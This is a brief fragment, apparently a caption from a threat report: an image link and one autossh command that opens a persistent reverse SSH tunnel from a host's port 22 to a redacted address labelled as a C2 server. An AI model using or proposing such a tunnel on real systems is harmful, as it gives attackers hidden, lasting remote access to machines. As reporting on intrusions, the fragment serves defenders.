 autossh -M 0 -N -R 4444:localhost:22 fintaXxjXXX@136.XX.X(C2 IP,VPS IP)